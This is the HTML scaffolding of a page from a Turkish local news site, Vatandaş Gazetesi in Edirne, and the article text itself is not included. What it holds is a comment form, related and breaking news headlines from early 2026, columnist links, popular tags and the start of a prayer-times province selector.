  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp1468" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(1468);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="1468" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="832aede06ffdc32097cd0580c8eccf483d56420b" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/ekonomi/tarim-arazileri-talan-edilecek-h1468.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">1468</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-1468 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/ekonomi/bilincli-al-bilincli-harca-h21581.html"  title="&quot;BİLİNÇLİ AL, BİLİNÇLİ HARCA&quot;">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="&quot;BİLİNÇLİ AL, BİLİNÇLİ HARCA&quot;" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">&quot;BİLİNÇLİ AL, BİLİNÇLİ HARCA&quot;</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/ekonomi/pazarin-bereketi-kacti-h21212.html"  title="PAZARIN BEREKETİ KAÇTI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="PAZARIN BEREKETİ KAÇTI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">PAZARIN BEREKETİ KAÇTI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/ekonomi/yilin-ahisi-adnan-varsavas-h9200.html"  title="YILIN AHİSİ,  ADNAN VARSAVAŞ">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/2021/09/yilin_ahisi_adnan_varsavas_h9200_cdced.jpg" alt="YILIN AHİSİ,  ADNAN VARSAVAŞ" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">YILIN AHİSİ,  ADNAN VARSAVAŞ</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/ozel-haber/sepet-orup-gecimini-sagliyor-h1469.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24978" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-23 00:00:00"> 2026-01-23 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ureticiyi-yuz-ustu-biraktiniz-h24978.html" title="“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”" >“ÜRETİCİYİ YÜZ ÜSTÜ BIRAKTINIZ”</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24977" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-23 00:00:00"> 2026-01-23 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/celtik-alim-fiyatlari-aciklandi-h24977.html" title="ÇELTİK ALIM FİYATLARI AÇIKLANDI" >ÇELTİK ALIM FİYATLARI AÇIKLANDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24976" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-23 00:00:00"> 2026-01-23 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/sar22-arama-kurtarma-dernegi-kongresini-yapti-h24976.html" title="SAR22 ARAMA KURTARMA DERNEĞİ KONGRESİNİ YAPTI" >SAR22 ARAMA KURTARMA DERNEĞİ KONGRESİNİ YAPTI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24974" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-23 00:00:00"> 2026-01-23 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/yazgan-emekliyi-ac-biraktiniz-2-h24974.html" title="YAZGAN &quot;EMEKLİYİ AÇ BIRAKTINIZ&quot;" >YAZGAN &quot;EMEKLİYİ AÇ BIRAKTINIZ&quot;</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24975" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-23 00:00:00"> 2026-01-23 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-geldi-den-cocuklara-surpriz-h24975.html" title="BAŞKAN GELDİ&#039;DEN ÇOCUKLARA SÜRPRİZ" >BAŞKAN GELDİ&#039;DEN ÇOCUKLARA SÜRPRİZ</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">509</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5323" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="BİR ROMAN - SONRA GÖRÜŞÜRÜZ" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/bir-roman-sonra-gorusuruz-makale,5321.html" title="BİR ROMAN - SONRA GÖRÜŞÜRÜZ" >BİR ROMAN - SONRA GÖRÜŞÜRÜZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5322" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="MEVSİM HASTALIKLARINA DİKKAT" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/mevsim-hastaliklarina-dikkat-makale,5322.html" title="MEVSİM HASTALIKLARINA DİKKAT" >MEVSİM HASTALIKLARINA DİKKAT</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/belediyespor" class="hs-item" title="belediyespor"><i class="fa fa-tag" aria-hidden="true"></i> belediyespor</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/YABANCILARIN+%C4%B0LG%C4%B0+ODA%C4%9EI" class="hs-item" title="YABANCILARIN İLGİ ODAĞI"><i class="fa fa-tag" aria-hidden="true"></i> YABANCILARIN İLGİ ODAĞI</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/CHP+Edirne+%C4%B0l+Ba%C5%9Fkan%C4%B1+Fevzi+Pekcanl%C4%B1" class="hs-item" title="CHP Edirne İl Başkanı Fevzi Pekcanlı"><i class="fa fa-tag" aria-hidden="true"></i> CHP Edirne İl Başkanı Fevzi Pekcanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/Yard%C4%B1m+eli+uzat%C4%B1lmas%C4%B1n%C4%B1+bekliyor" class="hs-item" title="Yardım eli uzatılmasını bekliyor"><i class="fa fa-tag" aria-hidden="true"></i> Yardım eli uzatılmasını bekliyor</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24754" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-05 00:00:00"> 2026-01-05 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozer-talihsiz-bir-olay-yasandi-h24754.html" title="ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;" >ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
